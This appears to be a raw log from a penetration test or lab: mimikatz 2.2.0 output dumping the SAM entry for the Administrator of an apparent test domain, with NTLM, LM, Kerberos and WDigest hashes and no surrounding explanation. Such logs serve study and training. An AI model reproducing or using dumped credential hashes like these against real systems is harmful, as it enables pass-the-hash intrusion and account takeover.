 mimikatz 2.2.0 x64 (oe.eo)
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/2/2011 2:16:39 PM
Object Security ID : S-1-5-21-1473599131-3426496119-2247098576-500
Object Relative ID : 500
Credentials:
Hash NTLM: eab4556003a83e179a149ce6583e097f
ntlm- 0: eab4556003a83e179a149ce6583e097f
ntlm- 1: a7f7a9298c0048c65022860099309159
Hash LM : 5672781ce2cb5ab8aad3b435b51404ee
lm - 0: 5672781ce2cb5ab8aad3b435b51404ee
lm - 1: c97d868dfa6900e8aad3b435b51404ee
Supplemental Credentials:
* Primary:Kerberos *
Default Salt : GIBSON.LOCALAdministrator
Credentials
des_cbc_md5 : ae5d1a371fcdbc20
des_cbc_crc : ae5d1a371fcdbc20
* Packages *
Kerberos
* Primary:WDigest *
01 cf1e86c56cb3db8f19e61a09c288461d